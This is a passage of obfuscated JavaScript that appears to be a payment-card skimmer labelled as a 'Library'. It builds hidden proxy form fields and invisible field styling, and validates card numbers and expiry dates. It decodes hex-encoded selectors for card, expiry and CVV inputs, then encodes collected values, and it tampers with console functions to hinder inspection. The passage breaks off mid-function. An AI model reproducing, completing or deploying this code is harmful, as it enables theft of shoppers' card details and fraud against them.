_0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let 